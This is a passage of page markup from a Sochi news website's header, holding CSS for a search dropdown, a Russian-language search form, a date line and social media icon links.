.td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all .3s ease;transition:all .3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all .3s ease;transition:all .3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all .4s ease;transition:all .4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all .4s ease;transition:all .4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_60 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#fff}.tdi_60 .tdb-head-search-btn svg{width:20px}.tdi_60 .tdb-search-icon-svg{width:48px;height:48px}.tdi_60{display:inline-block}.tdi_60 .tdb-search-txt{top:0;font-family:var(--global-font-2)!important}.tdi_60 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:400px}.tdi_60 .tdb-search-form{border-width:2px 0 0;border-color:var(--accent-color-1)}.tdi_60 .tdb-drop-down-search{left:auto;right:0}body .tdi_60 .tdb-drop-down-search-inner,.tdi_60 .tdb-search-form,.tdi_60 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_60 .tdb-head-search-form-input,.tdi_60 .tdb-head-search-placeholder{padding:10px 20px 11px}.tdi_60 .tdb-search-form-inner{border-radius:50px}.tdi_60 .tdb-search-form-inner:after{border-radius:50px}.tdi_60 .tdb-head-search-form-input{border-top-left-radius:50px;border-bottom-left-radius:50px;color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:13px!important}.tdi_60 .tdb-head-search-form-btn-icon{top:0}.tdi_60 .tdb-head-search-form-btn{border-radius:0 50px 50px 0;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-1)!important;text-transform:uppercase!important}.tdi_60 .tdb-aj-search-results{border-width:0}.tdi_60 .result-msg{padding:10px 0 25px;text-align:center;font-family:var(--global-font-2)!important;font-size:15px!important;line-height:1.2!important;font-weight:400!important}.tdi_60 .tdb-head-search-btn svg,.tdi_60 .tdb-head-search-btn svg *{fill:#fff}.tdi_60 .tdb-head-search-btn:hover i{color:var(--accent-color-2)}.tdi_60 .tdb-head-search-btn:hover svg,.tdi_60 .tdb-head-search-btn:hover svg *{fill:var(--accent-color-2)}.tdi_60 .tdb-head-search-btn:after{border-bottom-color:var(--accent-color-1)}.tdi_60 .tdb-drop-down-search-inner{box-shadow:0px 2px 16px 0px rgba(0,0,0,.16)}.tdi_60 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 var(--base-color-1)}.tdi_60 .tdb-head-search-placeholder{color:var(--base-gray);font-family:var(--global-font-1)!important;font-size:13px!important}.tdi_60 .tdb-head-search-form-btn svg,.tdi_60 .tdb-head-search-form-btn svg *{fill:#fff}.tdi_60 .tdb-head-search-form-btn:hover{color:#fff;background-color:var(--accent-color-2)}.tdi_60 .tdb-head-search-form-btn:hover svg,.tdi_60 .tdb-head-search-form-btn:hover svg *{fill:#fff}.tdi_60 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_60 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_60 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_60 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_60 .entry-thumb{background-position:center 50%}.tdi_60 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_60 .td-image-container,.ie11 .tdi_60 .td-image-container{flex:0 0 auto}.ie10 .tdi_60 .td-module-meta-info,.ie11 .tdi_60 .td-module-meta-info{flex:1}.tdi_60 .td-post-vid-time{display:block}.tdi_60 .td-module-meta-info{padding:0 0 0 15px;border-color:#eaeaea}.tdi_60 .entry-title{margin:0 0 5px;font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1.2!important;font-weight:700!important}.tdi_60 .td-excerpt{column-count:1;column-gap:48px;display:none;font-family:var(--global-font-2)!important}.tdi_60 .td-post-category:not(.td-post-extra-category){display:none}.tdi_60 .td-read-more{display:none}.tdi_60 .td-author-date{display:inline}.tdi_60 .td-post-author-name{display:none}.tdi_60 .entry-review-stars{display:none}.tdi_60 .td-icon-star,.tdi_60 .td-icon-star-empty,.tdi_60 .td-icon-star-half{font-size:15px}.tdi_60 .td-module-comments{display:none}.tdi_60 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_60 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}body .tdi_60 .td_module_wrap:hover .td-module-title a,.tdi_60 .tdb-aj-cur-element .entry-title a{color:var(--accent-color-1)!important}.tdi_60 .td-post-date,.tdi_60 .td-post-author-name span{color:var(--base-color-1)}.tdi_60 .td-post-category{font-family:var(--global-font-1)!important}.tdi_60 .td-editor-date,.tdi_60 .td-editor-date .td-post-author-name,.tdi_60 .td-module-comments a{font-family:var(--global-font-2)!important;font-size:13px!important;line-height:1.2!important}.tdi_60 .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_60 .result-msg{font-size:14px!important}.tdi_60 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-10px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_60 .tdb-head-search-btn i{font-size:18px;width:43.2px;height:43.2px;line-height:43.2px}.tdi_60 .tdb-head-search-btn svg{width:18px}.tdi_60 .tdb-search-icon-svg{width:43.2px;height:43.2px}.tdi_60 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:360px}.tdi_60 .result-msg{padding:5px 0 20px;font-size:13px!important}.tdi_60 .tdb-head-search-form-input{font-size:12px!important}.tdi_60 .tdb-head-search-placeholder{font-size:12px!important}.tdi_60 .tdb-head-search-form-btn{font-size:12px!important}.tdi_60 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-10px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_60 .entry-title{font-size:14px!important}.tdi_60 .td-editor-date,.tdi_60 .td-editor-date .td-post-author-name,.tdi_60 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_60 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-10px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://sochi24.tv/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">новость в сочи</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Поиск</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div><div class="td_block_wrap tdb_header_date tdi_61 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_61" ><style>.tdi_61{margin-right:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_61{margin-bottom:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61{margin-bottom:6px!important}}</style><style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_61 .tdb-head-date-txt{color:#fff;font-size:12px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_61 .tdb-head-date-txt{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61 .tdb-head-date-txt{font-size:11px!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Суббота, 17 января, 2026</div></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_62 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_62"   ><style>.tdi_62{margin-right:8px!important}</style><style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.tds-icon svg{display:block}.tdi_62 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_62 i,.tdi_62 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_63{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#1e73be}.tdi_63:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_63 svg{fill:#fff}.tdi_63 svg *{fill:inherit}body .tdi_62:hover .tdi_63:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_62:hover .tdi_63 svg{fill:@text_hover_color}body .tdi_62:hover .tdi_63 svg *{fill:inherit}.tdi_63:after{background-color:#08c}.tdi_62:hover .tdi_63:after{opacity:1}.tdi_62:hover .tdi_63:before{color:#fff}.tdi_62:hover .tdi_63 svg{fill:#fff}.tdi_62:hover .tdi_63 svg *{fill:inherit}.tdi_63,.tdi_63:after{border-radius:4px}.tdi_62:hover .tdi_63,.tdi_62:hover .tdi_63:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-vk tdi_63 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_64 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_64"   ><style>.tdi_64{margin-right:8px!important}</style><style>.tdi_64 svg{width:16px;height:auto}.tdi_64 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_64 i,.tdi_64 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.tiktok.com/@sochi24.tv" target="_blank" aria-label="icon"><style>.tdi_65{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#000}.tdi_65:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_65 svg{fill:#fff}.tdi_65 svg *{fill:inherit}body .tdi_64:hover .tdi_65:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_64:hover .tdi_65 svg{fill:@text_hover_color}body .tdi_64:hover .tdi_65 svg *{fill:inherit}.tdi_65:after{background-color:#000}.tdi_64:hover .tdi_65:after{opacity:1}.tdi_64:hover .tdi_65:before{color:#fff}.tdi_64:hover .tdi_65 svg{fill:#fff}.tdi_64:hover .tdi_65 svg *{fill:inherit}.tdi_65,.tdi_65:after{border-radius:4px}.tdi_64:hover .tdi_65,.tdi_64:hover .tdi_65:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_65 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg fill="#000000" width="800px" height="800px" viewBox="0 0 512 512" id="icons" xmlns="http://www.w3.org/2000/svg"><path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_66 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66"   ><style>.tdi_66{margin-right:8px!important}</style><style>.tdi_66 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_66 i,.tdi_66 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://t.me/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_67{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#08c}.tdi_67:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_67 svg{fill:#fff}.tdi_67 svg *{fill:inherit}body .tdi_66:hover .tdi_67:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_66:hover .tdi_67 svg{fill:@text_hover_color}body .tdi_66:hover .tdi_67 svg *{fill:inherit}.tdi_67:after{background-color:#08c}.tdi_66:hover .tdi_67:after{opacity:1}.tdi_66:hover .tdi_67:before{color:#fff}.tdi_66:hover .tdi_67 svg{fill:#fff}.tdi_66:hover .tdi_67 svg *{fill:inherit}.tdi_67,.tdi_67:after{border-radius:4px}.tdi_66:hover .tdi_67,.tdi_66:hover .tdi_67:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-telegram tdi_67 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_68 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68"   ><style>.tdi_68{margin-right:8px!important}</style><style>.tdi_68 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_68 i,.tdi_68 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.youtube.com/c/%D0%A1%D0%9E%D0%A7%D0%9824" target="_blank" aria-label="icon"><style>.tdi_69{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#d33}.tdi_69:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_69 svg{fill:#fff}.tdi_69 svg *{fill:inherit}body .tdi_68:hover .tdi_69:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_68:hover .tdi_69 svg{fill:@text_hover_color}body .tdi_68:hover .tdi_69 svg *{fill:inherit}.tdi_69:after{background-color:#d33}.tdi_68:hover .tdi_69:after{opacity:1}.tdi_68:hover .tdi_69:before{color:#fff}.tdi_68:hover .tdi_69 svg{fill:#fff}.tdi_68:hover .tdi_69 svg *{fill:inherit}.tdi_69,.tdi_69:after{border-radius:4px}.tdi_68:hover .tdi_69,.tdi_68:hover .tdi_69:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-youtube-play tdi_69 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_70 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70"   ><style>.tdi_70{margin-right:8px!important}</style><style>.tdi_70 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_70 i,.tdi_70 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://ok.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_71{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#f70}.tdi_71:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_71 svg{fill:#fff}.tdi_71 svg *{fill:inherit}body .tdi_70:hover .tdi_71:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_70:hover .tdi_71 svg{fill:@text_hover_color}body .tdi_70:hover .tdi_71 svg *{fill:inherit}.tdi_71:after{background-color:#f70}.tdi_70:hover .tdi_71:after{opacity:1}.tdi_70:hover .tdi_71:before{color:#fff}.tdi_70:hover .tdi_71 svg{fill:#fff}.tdi_70:hover .tdi_71 svg *{fill:inherit}.tdi_71,.tdi_71:after{border-radius:4px}.tdi_70:hover .tdi_71,.tdi_70:hover .tdi_71:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-odnoklassniki tdi_71 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_72 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_72"   ><style>.tdi_72{margin-right:8px!important}</style><style>.tdi_72 svg{width:16px;height:auto}.tdi_72 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_72 i,.tdi_72 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://rutube.ru/channel/23605105/" target="_blank" aria-label="icon"><style>.tdi_73{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_73:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_73 svg{fill:#fff}.tdi_73 svg *{fill:inherit}body .tdi_72:hover .tdi_73:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_72:hover .tdi_73 svg{fill:@text_hover_color}body .tdi_72:hover .tdi_73 svg *{fill:inherit}.tdi_73:after{background-color:#fff}.tdi_72:hover .tdi_73:after{opacity:1}.tdi_72:hover .tdi_73:before{color:#fff}.tdi_72:hover .tdi_73 svg{fill:#fff}.tdi_72:hover .tdi_73 svg *{fill:inherit}.tdi_73,.tdi_73:after{border-radius:4px}.tdi_72:hover .tdi_73,.tdi_72:hover .tdi_73:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_73 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg width="800px" height="800px" viewBox="0 0 192 192" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" fill="none"><path fill="#ffffff" d="M128.689 47.57H20.396v116.843h30.141V126.4h57.756l26.352 38.013h33.75l-29.058-38.188c9.025-1.401 15.522-4.73 19.493-9.985 3.97-5.255 5.956-13.664 5.956-24.875v-8.759c0-6.657-.721-11.912-1.985-15.941-1.264-4.029-3.43-7.533-6.498-10.686-3.249-2.978-6.858-5.08-11.19-6.481-4.332-1.226-9.747-1.927-16.424-1.927zm-4.873 53.08H50.537V73.321h73.279c4.15 0 7.038.7 8.482 1.927 1.444 1.226 2.347 3.503 2.347 6.832v9.81c0 3.503-.903 5.78-2.347 7.006s-4.331 1.752-8.482 1.752z" style="display:inline;fill:none;stroke:#000000;stroke-width:12;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/><path fill="#F41240" d="M162.324 45.568c5.52 0 9.998-4.477 9.998-10s-4.478-10-9.998-10c-5.524 0-10.002 4.477-10.002 10s4.478 10 10.002 10z" style="display:inline;fill:#000000;fill-opacity:1;stroke:none;stroke-width:10.6667;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_74 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74"   ><style>.tdi_74{margin-right:8px!important}</style><style>.tdi_74 svg{width:16px;height:auto}.tdi_74 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_74 i,.tdi_74 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.cc/cdZNYC" target="_blank" aria-label="icon"><style>.tdi_75{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_75:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#0a0a0a}.tdi_75 svg{fill:#0a0a0a}.tdi_75 svg *{fill:inherit}body .tdi_74:hover .tdi_75:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_74:hover .tdi_75 